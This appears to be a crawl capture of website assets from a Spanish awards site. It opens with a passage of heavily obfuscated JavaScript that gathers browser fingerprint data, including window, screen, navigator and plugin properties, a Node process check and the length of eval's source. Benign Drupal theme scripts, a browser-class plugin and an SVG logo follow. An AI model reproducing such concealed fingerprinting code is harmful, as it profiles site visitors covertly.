'\x29\x75\x4b\x4c')][_0x16a3('0x156', '\x73\x48\x33\x30')];}],[_0x16a3('0x157', '\x67\x49\x38\x66'),_0x16a3('0x152', '\x78\x50\x73\x77'),function(){return _0x2b73fc[_0x16a3('0x158', '\x56\x75\x29\x5e')](window[_0x16a3('0x159', '\x6c\x67\x2a\x5a')],0x0);}],[_0x16a3('0x15a', '\x31\x70\x73\x6e'),_0x16a3('0x15b', '\x55\x43\x26\x6f'),function(){return _0x2b73fc[_0x16a3('0x15c', '\x40\x23\x58\x25')](window[_0x16a3('0x15d', '\x59\x6c\x73\x28')],0x0);}],[_0x16a3('0x15e', '\x72\x62\x47\x23'),_0x16a3('0x15f', '\x23\x28\x45\x4f'),function(){return window[_0x16a3('0x160', '\x6e\x6e\x53\x71')];}],[_0x16a3('0x161', '\x30\x33\x33\x61'),_0x16a3('0x162', '\x5a\x61\x78\x35'),function(){return window[_0x16a3('0x163', '\x78\x50\x73\x77')][_0x16a3('0x164', '\x28\x46\x38\x4b')]();}],[_0x16a3('0x165', '\x31\x70\x73\x6e'),_0x16a3('0x166', '\x71\x76\x4c\x25'),function(){return _0x2b73fc[_0x16a3('0x167', '\x30\x53\x4c\x6a')](Boolean,_0x2b73fc[_0x16a3('0x168', '\x6b\x6f\x42\x5e')](typeof process,_0x16a3('0x169', '\x53\x4c\x6d\x57'))&&process[_0x16a3('0x16a', '\x33\x7a\x65\x7a')]&&process[_0x16a3('0x16b', '\x31\x70\x73\x6e')][_0x16a3('0x16c', '\x51\x45\x41\x36')]);}],[_0x16a3('0x16d', '\x65\x67\x4b\x68'),_0x16a3('0x16e', '\x50\x6f\x33\x6b'),function(){return document[_0x16a3('0x16f', '\x34\x79\x4d\x67')];}],[_0x16a3('0x170', '\x6e\x6e\x53\x71'),_0x16a3('0x152', '\x78\x50\x73\x77'),function(){return eval[_0x16a3('0x171', '\x5a\x61\x78\x35')]()[_0x16a3('0x3b', '\x48\x48\x21\x52')];}],[_0x16a3('0x172', '\x72\x62\x47\x23'),_0x16a3('0x173', '\x51\x55\x46\x34'),function(){return navigator[_0x16a3('0x174', '\x54\x63\x47\x4e')][_0x16a3('0x175', '\x41\x49\x41\x37')];}],[_0x16a3('0x176', '\x6b\x4b\x59\x70'),_0x16a3('0x177', '\x47\x75\x66\x2a'),function(){return deviceType;}],[_0x16a3('0x178', '\x6c\x67\x2a\x5a'),_0x16a3('0x179', '\x34\x42\x32\x6b'),function(){return screen[_0x16a3('0x17a', '\x6d\x25\x70\x42')];}],[_0x16a3('0x17b', '\x73\x6c\x67\x76'),_0x16a3('0x152', '\x78\x50\x73\x77'),function(){return screen[_0x16a3('0x17c', '\x2a\x55\x33\x4a')];}],[_0x16a3('0x17d', '\x28\x46\x38\x4b'),_0x16a3('0x17e', '\x34\x79\x4d\x67'),function(){var _0x4981db=eoapi;return _0x4981db;}],[_0x16a3('0x17f', '\x6c\x67\x2a\x5a'),_0x16a3('0x12f', '\x63\x24\x50\x4c'),function(){var _0x1afcd8=eoapi_VerifyThis;return _0x1afcd8;}],[_0x16a3('0x180', '\x6f\x6a\x28\x31'),_0x16a3('0x181', '\x6b\x6f\x42\x5e'),function(){var _0x16d89=eoapi_extInvoke;return _0x16d89;}],[_0x16a3('0x182', '\x44\x6f\x23\x75'),_0x16a3('0x183', '\x4c\x43\x75\x77'),function(){var _0x19fd37=eoWebBrowserDispatcher;return _0x19fd37;}],[_0x16a3('0x184', '\x57\x4a\x5b\x6b'),_0x16a3('0x185', '\x56\x75\x29\x5e'),function(){return window[_0x16a3('0x186', '\x51\x55\x46\x34')];}],[_0x16a3('0x187', '\x55\x43\x26\x6f'),_0x16a3('0x188', '\x28\x46\x38\x4b'),function(){return _0x2b73fc[_0x16a3('0x189', '\x48\x48\x21\x52')](navigator[_0x16a3('0x18a', '\x64\x73\x24\x74')][_0x16a3('0x18b', '\x59\x6c\x73\x28')],0x2);}],[_0x16a3('0x18c', '\x4a\x57\x49\x55'),_0x16a3('0x16e', '\x50\x6f\x33\x6b'),function(){return _0x2b73fc[_0x16a3('0x18d', '\x33\x7a\x65\x7a')](navigator[_0x16a3('0x18e', '\x6b\x4b\x59\x70')][_0x16a3('0x18f', '\x28\x46\x38\x4b')],0x2);}],[_0x16a3('0x190', '\x63\x24\x50\x4c'),_0x16a3('0x191', '\x48\x34\x5e\x69'),function(){return window[_0x16a3('0x192', '\x50\x6f\x33\x6b')];}],[_0x16a3('0x193', '\x5a\x61\x78\x35'),_0x16a3('0x173', '\x51\x55\x46\x34'),function(){return navigator[_0x16a3('0x194', '\x4a\x57\x49\x55')][_0x16a3('0x195', '\x6e\x6e\x53\x71')][0x0][_0x16a3('0x196', '\x4a\x57\x49\x55')];}],[_0x16a3('0x197', '\x6b\x4b\x59\x70'),_0x16a3('0x152', '\x78\x50\x73\x77'),function(){return navigator[_0x16a3('0x198', '\x53\x4c\x6d\x57')][_0x16a3('0x199', '\x47\x75\x66\x2a')][0x1][_0x16a3('0x19a', '\x6e\x6e\x53\x71')];}],[_0x16a3('0x19b', '\x48\x48\x21\x52'),_0x16a3('0x16e', '\x50\x6f\x33\x6b'),function(){return navigator[_0x16a3('0x19c', '\x47\x75\x66\x2a')][_0x16a3('0x19d', '\x63\x24\x50\x4c')][0x2][_0x16a3('0x19e', '\x5b\x53\x52\x46')];}],[_0x16a3('0x19f', '\x37\x2a\x24\x33'),_0x16a3('0x114', '\x33\x7a\x65\x7a'),function(){return navigator[_0x16a3('0x1a0', '\x31\x70\x73\x6e')][_0x16a3('0x1a1', '\x55\x43\x26\x6f')];}],[_0x16a3('0x1a2', '\x34\x79\x4d\x67'),_0x16a3('0x1a3', '\x50\x6f\x33\x6b'),function(){return navigator[_0x16a3('0x1a4', '\x31\x70\x73\x6e')];}],[_0x16a3('0x1a5', '\x55\x43\x26\x6f'),_0x16a3('0x1a6', '\x4a\x57\x49\x55'),function(){return navigator[_0x16a3('0x1a7', '\x29\x75\x4b\x4c')][_0x16a3('0x1a8', '\x6e\x6e\x53\x71')];}],[_0x16a3('0x1a9', '\x6b\x4b\x59\x70'),_0x16a3('0x102', '\x54\x6d\x57\x70'),function(){return navigator[_0x16a3('0x1aa', '\x78\x50\x73\x77')][_0x16a3('0x1ab', '\x28\x46\x38\x4b')];}]];try{var _0x6842ad=_0x16a3('0x1ac', '\x51\x45\x41\x36')[_0x16a3('0xc', '\x47\x75\x66\x2a')]('\x7c'),_0x226e9d=0x0;while(!![]){switch(_0x6842ad[_0x226e9d++]){case'\x30':var _0x23d2d3=_0x16a3('0x1ad', '\x51\x55\x46\x34');continue;case'\x31':var _0x5108cf='';continue;case'\x32':_0x1a38b7[_0x16a3('0x1ae', '\x71\x76\x4c\x25')](_0x16a3('0x1af', '\x5b\x53\x52\x46'))[_0x16a3('0x1b0', '\x51\x45\x41\x36')]=_0x2b73fc[_0x16a3('0x1b1', '\x6b\x6f\x42\x5e')](_0x16a3('0x1b2', '\x5a\x61\x78\x35'),_0x125199[_0x16a3('0x1b3', '\x4c\x43\x75\x77')][_0x16a3('0x1b4', '\x30\x53\x4c\x6a')]());continue;case'\x33':if(_0x5d48d3){_0x59b7d5[_0x16a3('0x1b5', '\x6e\x6e\x53\x71')]([_0x5d48d3,_0x16a3('0x1b6', '\x56\x75\x29\x5e')]);_0x2b73fc[_0x16a3('0x1b7', '\x48\x48\x21\x52')](_0x1d587a,_0x2b73fc[_0x16a3('0x1b8', '\x2a\x55\x33\x4a')](_0x407cb0,_0x59b7d5));}continue;case'\x34':for(var _0x5eb8fa=0x0;_0x2b73fc[_0x16a3('0x1b9', '\x50\x6f\x33\x6b')](_0x5eb8fa,0x4);_0x5eb8fa++){_0x5b18a3+=_0x12b1c6[_0x5eb8fa];}continue;case'\x35':var _0x12b1c6=_0x16a3('0x1ba', '\x28\x46\x38\x4b');continue;case'\x36':_0x59b7d5[_0x16a3('0x1bb', '\x48\x34\x5e\x69')]([_0x2b73fc[_0x16a3('0x1bc', '\x41\x49\x41\x37')](_0x2b73fc[_0x16a3('0x1bd', '\x33\x7a\x65\x7a')]('\x27',_0x23d2d3),'\x27')+_0x16a3('0x1be', '\x5b\x53\x52\x46'),_0x16a3('0x1bf', '\x23\x28\x45\x4f'),function(){return _0x23d2d3[_0x16a3('0x1c0', '\x54\x63\x47\x4e')]();}]);continue;case'\x37':_0x2b73fc[_0x16a3('0x1c1', '\x6d\x25\x70\x42')](_0x1d587a,_0x2b73fc[_0x16a3('0x1c2', '\x57\x4a\x5b\x6b')](_0x407cb0,_0x59b7d5));continue;case'\x38':for(var _0x149395=0x4;_0x2b73fc[_0x16a3('0x1c3', '\x6c\x67\x2a\x5a')](_0x149395,_0x12b1c6[_0x16a3('0x1c4', '\x72\x62\x47\x23')]);_0x149395++){_0x5108cf+=_0x12b1c6[_0x149395];}continue;case'\x39':var _0x5b18a3='';continue;case'\x31\x30':if(_0x1e294c){try{_0x15f0a2[_0x16a3('0x1c5', '\x54\x63\x47\x4e')]=_0x5ce987(_0x1e294c);}catch(_0x193350){}}continue;case'\x31\x31':if(!_0x125199[_0x16a3('0x1c6', '\x6d\x25\x70\x42')])_0x125199[_0x16a3('0x1c6', '\x6d\x25\x70\x42')]=_0x54b49b;continue;case'\x31\x32':_0x36f17c();continue;}break;}}catch(_0xba1e23){_0x1a38b7[_0x16a3('0x1c7', '\x6c\x67\x2a\x5a')](_0x16a3('0x1c8', '\x59\x29\x36\x46'))[_0x16a3('0x1c9', '\x6d\x25\x70\x42')]=_0x2b73fc[_0x16a3('0x1ca', '\x5a\x61\x78\x35')](_0x16a3('0x1cb', '\x6e\x6e\x53\x71'),_0x125199[_0x16a3('0x1cc', '\x31\x70\x73\x6e')](_0xba1e23[_0x16a3('0x1cd', '\x73\x48\x33\x30')]));}finally{if(_0x1e294c)_0x15f0a2[_0x16a3('0x1ce', '\x41\x49\x41\x37')]=_0x1e294c;}}());

--- FILE ---
content_type: text/javascript
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme/js/global.nav-bar-scroll.only.js?t6a463
body_size: 258
content:
/**
 * @file
 */
(function ($, Drupal, drupalSettings) {

  // =============================================================================
  // Header fijo al hacer scroll y barra de progreso
  // =============================================================================

  Drupal.behaviors.globalNavBarScroll = {
    attach: function (context, settings) {

      // Bloqueamos la barra de navegacion al hacer scroll
      $(document).scroll(function () {
        navbarScroll();
      });
      //------------------------------------------------------

    }
  };
  // =============================================================================
  // Funciones fuera de Drupal.behaviors.global ==================================
  // =============================================================================
  // Segun tamaño fijamos cabecera o cambiamos a logo site pequeño
  function navbarScroll() {
    var y = window.scrollY;
    var header = $('.layout--block-header-in');

    if ((y > 100) && !(header.hasClass('small')) && !(header.parent().hasClass('layout-builder__layout')) ) {
      header.addClass('small');
      $('#edit-submit').attr('src', '/themes/premiosdiscapnettheme/img/iconos/icon-search-inverso.svg');
    } else if ((y < 100) && (header.hasClass('small'))) {
      header.removeClass('small');
      $('#edit-submit').attr('src', '/themes/premiosdiscapnettheme/img/iconos/icon-search.svg');
    }

  }


  // =============================================================================
  // FIN Funciones fuera de Drupal.behaviors.global ==============================
  // =============================================================================
})(jQuery, Drupal, drupalSettings);


--- FILE ---
content_type: text/javascript
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme/js/browserclass.js?t6a463
body_size: 1294
content:
/**
 * Browser class Plugin v1.0
 *
 * Public repository: https://github.com/hosszukalman/browserclass
 * Examples and documentation at:
 * Author: Kálmán Hosszu
 * - twitter: kalmanhosszu
 * - github: https://github.com/hosszukalman
 * - drupal.org: https://drupal.org/user/267481
 */

var BrowserClass = {
  init: function () {
    this.classes = [];
    this.agent = navigator.userAgent.toLowerCase();
    this.checkBrowser();
    this.checkPlatform();
    if (this.isMobile(this.classes)) {
      this.classes.push('mobile');
    } else {
      this.classes.push('desktop');
    }
  },

  checkBrowser: function () {
    var matches = [];
    var aresult = '';
    var aversion = '';
    var resultant = '';

    var iePattern = /(?:\b(ms)?ie\s+|\btrident\/7\.0;.*\s+rv:)(\d+)/;
    var ieMatch = this.agent.match(iePattern);

    if (ieMatch) {
      this.classes.push('ie');

      if (typeof ieMatch[2] !== 'undefined') {
        this.classes.push('ie' + ieMatch[2]);
      }
    }

    if (this.agent.match(/opera/)) {
      this.classes.push('opera');

      aresult = this.stristr(this.agent, 'version').split('/');
      if (aresult[1]) {
        aversion = aresult[1].split(' ');
        this.classes.push('opera' + this.clearVersion(aversion[0]));
      }
    }

    // Check for chrome desktop first, then chrome mobile, lastly check for
    // safari, as these are mutually exclusive.
    if (this.agent.match(/chrome/)) {
      this.classes.push('chrome');

      aresult = this.getSrtingAfter(this.agent, 'chrome').split('/');
      aversion = aresult[1].split(' ');
      this.classes.push('chrome' + this.clearVersion(aversion[0]));
    } else if (this.agent.match(/crios/)) {
      this.classes.push('chrome');
      aresult = this.getSrtingAfter(this.agent, 'crios').split('/');

      if (aresult[1]) {
        aversion = aresult[1].split(' ');
        this.classes.push('chrome' + this.clearVersion(aversion[0]));
      }
    } else if (this.agent.match(/safari/)) {
      this.classes.push('safari');
      aresult = this.getSrtingAfter(this.agent, 'version').split('/');

      if (aresult[1]) {
        aversion = aresult[1].split(' ');
        this.classes.push('safari' + this.clearVersion(aversion[0]));
      }
    }

    if (this.agent.match(/netscape/)) {
      this.classes.push('netscape');

      matches = this.agent.match(/navigator\/([^ ]*)/);
      if (matches) {
        this.classes.push('netscape' + this.clearVersion(matches[1]));
      } else {
        matches = this.agent.match(/netscape6?\/([^ ]*)/);
        if (matches) {
          this.classes.push('netscape' + this.clearVersion(matches[1]));
        }
      }
    }

    if (this.agent.match(/firefox/)) {
      this.classes.push('ff');
      matches = this.agent.match(/firefox[\/ \(]([^ ;\)]+)/);
      if (matches) {
        this.classes.push('ff' + this.clearVersion(matches[1]));
      }
    }

    if (this.agent.match(/konqueror/)) {
      this.classes.push('konqueror');

      aresult = this.getSrtingAfter(this.agent, 'konqueror').split(' ');
      aversion = aresult[0].split('/');
      this.classes.push('konqueror' + this.clearVersion(aversion[1]));
    }

    if (this.agent.match(/dillo/)) {
      this.classes.push('dillo');
    }

    if (this.agent.match(/chimera/)) {
      this.classes.push('chimera');
    }

    if (this.agent.match(/beonex/)) {
      this.classes.push('beonex');
    }

    if (this.agent.match(/aweb/)) {
      this.classes.push('aweb');
    }

    if (this.agent.match(/amaya/)) {
      this.classes.push('amaya');
    }

    if (this.agent.match(/icab/)) {
      this.classes.push('icab');
    }

    if (this.agent.match(/lynx/)) {
      this.classes.push('lynx');
    }

    if (this.agent.match(/galeon/)) {
      this.classes.push('galeon');
    }

    if (this.agent.match(/opera mini/)) {
      this.classes.push('operamini');

      resultant = this.getSrtingAfter(this.agent, 'opera mini');
      if (resultant.match('/\//')) {
        aresult = resultant.split('/');
        aversion = aresult[1].split(' ');
        this.classes.push('operamini' + this.clearVersion(aversion[0]));
      } else {
        aversion = this.getSrtingAfter(resultant, 'opera mini').split(' ');
        this.classes.push('operamini' + this.clearVersion(aversion[1]));
      }
    }
  },

  checkPlatform: function () {
    if (this.agent.match(/windows/)) {
      this.classes.push('win');
    }

    if (this.agent.match(/ipad/)) {
      this.classes.push('ipad');
    }

    if (this.agent.match(/ipod/)) {
      this.classes.push('ipod');
    }

    if (this.agent.match(/iphone/)) {
      this.classes.push('iphone');
    }

    if (this.agent.match(/mac/)) {
      this.classes.push('mac');
    }

    if (this.agent.match(/android/)) {
      this.classes.push('android');
    }

    if (this.agent.match(/linux/)) {
      this.classes.push('linux');
    }

    if (this.agent.match(/nokia/)) {
      this.classes.push('nokia');
    }

    if (this.agent.match(/blackberry/)) {
      this.classes.push('blackberry');
    }

    if (this.agent.match(/freebsd/)) {
      this.classes.push('freebsd');
    }

    if (this.agent.match(/openbsd/)) {
      this.classes.push('openbsd');
    }

    if (this.agent.match(/netbsd/)) {
      this.classes.push('netbsd');
    }
  },

  isMobile: function (classes) {
    var mobile_devices = ['ipad', 'ipod', 'iphone', 'android', 'blackberry', 'operamini'];
    var mobile_devices_test = false;

    for (var i = 0; i < mobile_devices.length; i++) {
      if (classes.indexOf(mobile_devices[i]) != -1) {
        mobile_devices_test = true;

        // Terminate the for loop, since a match has been found.
        return false;
      }
    }

    if (mobile_devices_test || this.agent.match(/(up.browser|up.link|mmp|symbian|smartphone|midp|wap|vodafone|o2|pocket|kindle|mobile|pda|psp|treo)/)) {
      return true;
    }
  },

  clearVersion: function (version) {
    version = version.replace('/[^0-9,.,a-z,A-Z-]/', '');
    var find = (version + '').indexOf('.');
    return version.substr(0, find);
  },

  getSrtingAfter: function (string, find) {
    if (matches = string.match('(' + find + '.*)')) {
      return matches[1];
    }

    return null;
  }

};

window.onload = function () {
  BrowserClass.init();
  var element = document.getElementsByTagName("BODY")[0];
  element.className += " " + BrowserClass.classes.join(' ');
}


--- FILE ---
content_type: image/svg+xml
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme//logo_inverso.svg
body_size: 4963
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 270.8 70" overflow="visible" xml:space="preserve">
<g id="Grupo_814" transform="translate(-4147.719 -611.108)">
	<g id="Grupo_705" transform="translate(4147.719 611.108)">
		<g id="Grupo_703" transform="translate(0 0)">
			<g id="Grupo_702">
				<g id="Grupo_701">
					<g id="Grupo_693" transform="translate(15.3 55.832)">
						<g id="Grupo_691" transform="translate(3.355)">
							<path id="Trazado_884" fill="#1F2228" d="M35.9,0L35.9,0L35.9,0L35.9,0z"/>
							<path id="Trazado_885" fill="#1F2228" d="M36,0c9.1,1.6,15.4,3.9,15.4,6.2c0,4.1-16.8,7.5-37.5,7.5C9,13.7,4.3,13.5,0,13.1
								c6.1,0.7,12.2,1,18.4,1c20.4,0,36.9-3.4,36.9-7.7C55.3,3.6,47.4,1.2,36,0z"/>
						</g>
						<g id="Grupo_692" transform="translate(0 0.804)">
							<path id="Trazado_886" fill="#1F2228" d="M40.4,0L40.4,0L40.4,0L40.4,0z"/>
							<path id="Trazado_887" fill="#1F2228" d="M40.5,0c4.5,1.1,7.1,2.6,7.1,4.5c0,3.7-15.5,6.7-34.7,6.7C8.3,11.3,4,11.1,0,10.8
								c5.7,0.6,11.3,0.9,17,0.9c18.9,0,34.2-3.1,34.2-7C51.2,2.7,47.1,1.1,40.5,0z"/>
						</g>
					</g>
					<g id="Grupo_696" transform="translate(0 36.953)">
						<g id="Grupo_694" transform="translate(1.048)">
							<path id="Trazado_888" fill="#1F2228" d="M0,1.5c0-0.8,0.4-1.1,1.1-1.1h4.1c0.5,0,0.9,0.2,0.9,0.7S5.7,2,5.2,2H1.9v1.9h2.8
								c0.5,0,0.9,0.1,0.9,0.7S5.1,5.3,4.7,5.3H1.9v2.5c0,0.5-0.4,0.9-0.9,0.9S0,8.3,0,7.8l0,0V1.5z"/>
							<path id="Trazado_889" fill="#1F2228" d="M12.2,7.9c0,0.5-0.2,0.8-0.7,0.8s-0.7-0.3-0.7-0.8V7.7l0,0c-0.4,0.7-1.2,1.1-2,1
								C7.6,8.8,6.7,8,6.6,7c0-0.1,0-0.3,0-0.4V3.4c0-0.5,0.4-0.8,0.8-0.8c0.5,0,0.8,0.4,0.8,0.8v2.9c-0.1,0.5,0.3,1,0.9,1.1
								c0.1,0,0.1,0,0.2,0c0.7,0,1.3-0.6,1.3-1.3V3.4c0-0.5,0.4-0.8,0.9-0.8c0.4,0,0.8,0.4,0.8,0.8L12.2,7.9z"/>
							<path id="Trazado_890" fill="#1F2228" d="M13.5,3.4c0-0.5,0.2-0.8,0.7-0.8S15,2.9,15,3.4v0.2l0,0c0.4-0.7,1.2-1.1,2-1
								c1.1-0.1,2,0.7,2.1,1.8c0,0.1,0,0.3,0,0.4V8c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8V5c0-0.7-0.3-1.1-1-1.1
								c-0.7,0-1.3,0.6-1.3,1.3v2.7c0,0.5-0.4,0.8-0.8,0.8s-0.8-0.4-0.8-0.8L13.5,3.4z"/>
							<path id="Trazado_891" fill="#1F2228" d="M23.1,7.4c1,0,1.3-0.9,1.3-1.8c0-0.8-0.3-1.8-1.3-1.8s-1.3,1.1-1.3,1.8
								C21.8,6.6,22.2,7.4,23.1,7.4 M25.9,8c0,0.5-0.2,0.8-0.7,0.8c-0.4,0-0.7-0.2-0.7-0.6c0-0.1,0-0.1,0-0.2V7.7l0,0
								c-0.3,0.7-1,1.1-1.7,1c-1.4,0-2.6-1-2.6-3.1c0-1.6,0.8-3.1,2.5-3.1c0.7,0,1.3,0.3,1.6,0.8l0,0V1.1c0-0.5,0.4-0.8,0.8-0.8
								s0.8,0.4,0.8,0.8L25.9,8z"/>
							<path id="Trazado_892" fill="#1F2228" d="M31,5.8C30.8,6,30.6,6,30.3,6.1l-0.6,0.1C29,6.3,28.6,6.5,28.6,7
								c0,0.4,0.4,0.7,0.9,0.7c0.7,0.1,1.4-0.4,1.5-1.2l0,0V5.8z M32.7,7c0,0.4,0.1,0.7,0.2,1.1c0,0.4-0.4,0.7-0.7,0.6
								c-0.5,0-0.9-0.3-1-0.8c0-0.1,0-0.1,0-0.2c-0.6,0.6-1.4,1-2.3,1C27.9,8.8,27.1,8,27,7l0,0c0-1.4,1-1.8,2.3-1.9l1-0.1
								C30.7,5,31,4.9,31,4.4s-0.5-0.7-1-0.7c-1.2,0-1.3,0.9-1.9,0.9c-0.4,0-0.7-0.2-0.7-0.6l0,0c0-0.7,0.9-1.5,2.6-1.5
								c1.6,0,2.7,0.5,2.7,1.7V7z"/>
							<path id="Trazado_893" fill="#1F2228" d="M36.8,2.5c1.4,0,2.4,0.8,2.4,1.5c0,0.4-0.3,0.7-0.7,0.7h-0.1c-0.8,0-0.5-1-1.7-1
								c-0.6,0-1.4,0.4-1.4,1.9c0,1,0.5,1.7,1.4,1.7c1.2,0,0.9-1.1,1.8-1.1c0.4,0,0.7,0.3,0.7,0.6l0,0c0,0.7-0.8,1.7-2.5,1.7
								c-1.5,0.2-2.8-0.9-3-2.4c0-0.2,0-0.4,0-0.5c-0.2-1.6,1-3,2.6-3.2C36.5,2.5,36.6,2.5,36.8,2.5"/>
							<path id="Trazado_894" fill="#1F2228" d="M40.2,3.4c0-0.5,0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8v4.5c0,0.5-0.4,0.8-0.8,0.8
								s-0.8-0.4-0.8-0.8V3.4z M41,0.3c0.5,0,0.9,0.4,0.9,0.9S41.5,2,41,2s-0.9-0.4-0.9-0.9C40.2,0.7,40.5,0.3,41,0.3"/>
							<path id="Trazado_895" fill="#1F2228" d="M46.2,0.4C46.4,0.2,46.6,0,46.9,0c0.3,0,0.6,0.3,0.6,0.6l0,0c0,0.3-0.2,0.5-0.4,0.6
								l-1,0.7C46,2,45.8,2.1,45.6,2.1c-0.3,0-0.6-0.2-0.6-0.5l0,0c0-0.2,0.1-0.3,0.3-0.5L46.2,0.4z M46,7.5c1,0,1.4-0.9,1.4-1.9
								c0-1.1-0.4-1.9-1.4-1.9s-1.4,0.8-1.4,1.9C44.6,6.6,45,7.5,46,7.5 M46,2.5c1.6-0.1,3,1.1,3.1,2.7c0,0.1,0,0.3,0,0.4
								c0,1.7-1.4,3-3,3.1c-1.7,0-3.1-1.4-3.1-3.1l0,0c-0.1-1.6,1.1-3,2.7-3.1C45.7,2.5,45.8,2.5,46,2.5"/>
							<path id="Trazado_896" fill="#1F2228" d="M50.1,3.4c0-0.5,0.2-0.8,0.7-0.8s0.7,0.3,0.7,0.8v0.2l0,0c0.4-0.7,1.2-1.1,2-1
								c1.1-0.1,2,0.7,2.1,1.8c0,0.1,0,0.3,0,0.4V8c0,0.5-0.4,0.8-0.9,0.8c-0.4,0-0.8-0.4-0.8-0.8V5c0-0.7-0.3-1.1-1-1.1
								s-1.3,0.6-1.3,1.3v2.7c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8L50.1,3.4z"/>
						</g>
						<g id="Grupo_695" transform="translate(0 12.16)">
							<path id="Trazado_897" fill="#1F2228" d="M9.8,6.7c0,1.8-1.5,3.2-3.3,3.2S3.3,8.4,3.3,6.6s1.5-3.2,3.2-3.2
								C8.4,3.4,9.8,4.9,9.8,6.7L9.8,6.7 M13.1,6.7c0-3.6-3.1-6.5-6.7-6.4S-0.1,3.4,0,7.1c0.1,3.6,3,6.4,6.6,6.4
								C10.2,13.4,13.2,10.4,13.1,6.7"/>
							<path id="Trazado_898" fill="#1F2228" d="M19.4,0.6C19.1,0.2,18.7,0,18.2,0c-0.9,0-1.7,0.7-1.7,1.7l0,0v10.1
								c0,0.9,0.7,1.7,1.7,1.7s1.7-0.7,1.7-1.7V6.2l5.8,6.8c0.3,0.3,0.7,0.5,1.2,0.5c0.9,0,1.7-0.7,1.7-1.7l0,0V1.7
								c0-0.9-0.7-1.7-1.7-1.7s-1.7,0.7-1.7,1.7l0,0v5.6L19.4,0.6z"/>
							<path id="Trazado_899" fill="#1F2228" d="M38.5,0c-3.7,0.1-6.7,3.2-6.6,6.9c0.1,3.6,3,6.5,6.6,6.6c1.4,0,2.8-0.5,3.9-1.3
								c0.5-0.3,0.7-0.8,0.7-1.4c0-0.9-0.8-1.7-1.7-1.7l0,0c-0.3,0-0.6,0.1-0.9,0.3c-0.6,0.4-1.3,0.6-2,0.7c-1.8,0-3.3-1.6-3.2-3.4
								c0-1.8,1.5-3.2,3.2-3.2c0.7,0,1.3,0.2,1.9,0.6c0.7,0.6,1.8,0.4,2.4-0.3c0.2-0.3,0.4-0.7,0.4-1.1c0-0.5-0.3-1.1-0.7-1.4
								C41.2,0.5,39.9,0,38.5,0"/>
							<path id="Trazado_900" fill="#1F2228" d="M51.8,5h-2.1V3.3h5.4c0.9,0,1.7-0.7,1.7-1.6l0,0C56.8,0.8,56,0,55.1,0h-7
								c-0.9,0-1.7,0.8-1.7,1.7v10.1c0,0.9,0.7,1.7,1.7,1.7h7c0.9,0,1.7-0.7,1.7-1.6c0-0.9-0.7-1.7-1.6-1.7h-0.1h-5.4V8.4h2.1
								c0.9,0,1.7-0.7,1.7-1.7C53.5,5.8,52.8,5,51.8,5"/>
						</g>
					</g>
					<g id="Grupo_700" transform="translate(5.478)">
						<g id="Grupo_699">
							<g id="Grupo_697">
								<path id="Trazado_901" fill="#1F2228" d="M18.7,24.4c-0.6-0.8-1.1-1.7-1.5-2.7c-3.4,1-7-1.1-7.9-4.5c-1-3.4,1.1-7,4.5-7.9
									s7,1.1,7.9,4.5c0.2,0.6,0.2,1.1,0.2,1.7h3c0-5.2-4.2-9.5-9.5-9.5C10.3,6,6,10.2,6,15.5s4.2,9.5,9.5,9.5
									C16.6,25,17.7,24.8,18.7,24.4L18.7,24.4z"/>
								<path id="Trazado_902" fill="#1F2228" d="M23.4,28.7c-7.3,4.4-16.8,2-21.2-5.4C-2.1,16,0.3,6.5,7.6,2.2s16.8-2,21.2,5.4
									c1.4,2.4,2.2,5.1,2.2,7.9c0,2.1-0.4,4.3-1.3,6.2c-1-0.3-1.9-0.8-2.7-1.5c2.6-6.4-0.4-13.6-6.8-16.3C13.8,1.3,6.6,4.4,4,10.8
									C1.3,17.1,4.4,24.4,10.8,27c3.2,1.3,6.9,1.2,10-0.3C21.6,27.5,22.5,28.2,23.4,28.7z"/>
							</g>
							<g id="Grupo_698" transform="translate(15.918)">
								<path id="Trazado_903" fill="#1F2228" d="M12.2,6.6c0.6,0.8,1.1,1.7,1.5,2.7c3.4-1,7,1.1,7.9,4.5c1,3.4-1.1,7-4.5,7.9
									c-3.4,1-7-1.1-7.9-4.5C9.1,16.6,9,16.1,9,15.5H6c0,5.2,4.2,9.5,9.5,9.5s9.5-4.2,9.5-9.5c0-5.2-4.2-9.5-9.5-9.5
									C14.4,6,13.3,6.2,12.2,6.6L12.2,6.6z"/>
								<path id="Trazado_904" fill="#1F2228" d="M7.5,2.2c2.4-1.4,5.2-2.2,8-2.2C24,0,31,6.9,31,15.5C31,24,24,31,15.5,31
									C6.9,31,0,24,0,15.5c0-2.1,0.4-4.3,1.3-6.2c1,0.3,1.9,0.8,2.7,1.5C1.3,17.1,4.4,24.4,10.8,27s13.6-0.4,16.3-6.8
									c2.6-6.4-0.4-13.6-6.8-16.3c-3.2-1.3-6.9-1.2-10,0.3C9.4,3.4,8.5,2.8,7.5,2.2z"/>
							</g>
						</g>
					</g>
				</g>
				<rect id="Rectángulo_6490" x="91.1" y="0" fill="#1F2228" width="1.2" height="69.9"/>
			</g>
		</g>
		<g>
			<path fill="#1F2228" d="M125,26.8h-3.2v4.9c0,0.7-0.2,1.2-0.5,1.6s-0.7,0.5-1.2,0.5s-0.9-0.2-1.3-0.5s-0.5-0.9-0.5-1.6V18.4
				c0-0.8,0.2-1.3,0.5-1.6s0.9-0.5,1.7-0.5h4.5c1.3,0,2.3,0.1,3,0.3c0.7,0.2,1.3,0.5,1.8,1s0.9,1,1.2,1.7s0.4,1.4,0.4,2.2
				c0,1.8-0.5,3.1-1.6,4S127.1,26.8,125,26.8z M124.1,18.9h-2.3v5.2h2.3c0.8,0,1.5-0.1,2.1-0.3s1-0.5,1.3-0.8s0.4-0.9,0.4-1.5
				c0-0.8-0.2-1.4-0.7-1.9C126.7,19.1,125.7,18.9,124.1,18.9z"/>
